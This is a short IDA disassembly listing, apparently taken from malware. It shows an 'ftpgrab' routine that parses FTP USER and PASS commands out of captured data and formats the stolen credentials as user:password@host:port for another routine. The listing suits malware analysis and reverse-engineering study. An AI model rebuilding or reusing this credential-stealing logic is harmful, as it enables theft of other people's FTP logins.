 .text:010B2E56 mov dword_10C33F8, eax
.text:010B2E5B jnz loc_10B2F21
.text:010B2E61 push offset aFtpgrab ; "ftpgrab"
.text:010B2E66 call sub_10B4CE0
.text:010B2E6B add esp, 4
.text:010B2E6E cmp eax, 1
.text:010B2E71 jnz loc_10B2F1C
.text:010B2E77 push offset unk_10C3610
.text:010B2E7C push offset aUserS ; "USER %s"
.text:010B2E81 push ebx
.text:010B2E82 call sscanf
.text:010B2E87 add esp, 0Ch
.text:010B2E8A cmp eax, 1
.text:010B2E8D jnz short loc_10B2E96
.text:010B2E8F mov dword_10C33FC, eax
.text:010B2E94 jmp short loc_10B2E9F
.text:010B2E96 ; ---------------------------------------------------------------------------
.text:010B2E96
.text:010B2E96 loc_10B2E96: ; CODE XREF: .text:010B2E8D↑j
.text:010B2E96 mov eax, dword_10C33FC
.text:010B2E9B test eax, eax
.text:010B2E9D jz short loc_10B2F1C
.text:010B2E9F
.text:010B2E9F loc_10B2E9F: ; CODE XREF: .text:010B2E94↑j
.text:010B2E9F push offset unk_10C3714
.text:010B2EA4 push offset aPassS ; "PASS %s"
.text:010B2EA9 push ebx
.text:010B2EAA call sscanf
.text:010B2EAF add esp, 0Ch
.text:010B2EB2 cmp eax, 1
.text:010B2EB5 jnz short loc_10B2F1C
.text:010B2EB7 mov edx, dword_10C33F8
.text:010B2EBD mov eax, dword_10C33F4
.text:010B2EC2 push edx
.text:010B2EC3 push eax
.text:010B2EC4 push offset unk_10C3714
.text:010B2EC9 push offset unk_10C3610
.text:010B2ECE push offset aSS@SD ; "%s:%s@%s:%d"
.text:010B2ED3 push offset aBlock ; "block"
.text:010B2ED8 call sub_10B4F10
.text:010B2EDD add esp, 18h
.text:010B2EE0 test eax, eax
.text:010B2EE2 jnz loc_10B33E9
.text:010B2EE8 mov ecx, dword_10C33F8